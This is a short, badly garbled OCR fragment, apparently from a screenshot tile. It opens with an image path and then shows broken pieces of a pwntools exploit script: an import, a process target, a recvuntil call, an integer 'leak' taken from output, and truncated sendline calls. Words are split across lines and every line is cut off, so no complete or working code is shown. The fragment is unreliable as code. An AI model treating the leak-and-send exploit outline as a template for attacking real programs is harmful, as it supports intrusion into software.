
from
 pwn 
import
target 
=
 process
target
.
recvuntil
leak 
=
 int(targe
target
.
sendlinea
target
.
sendlinea
target
.
|
Copyr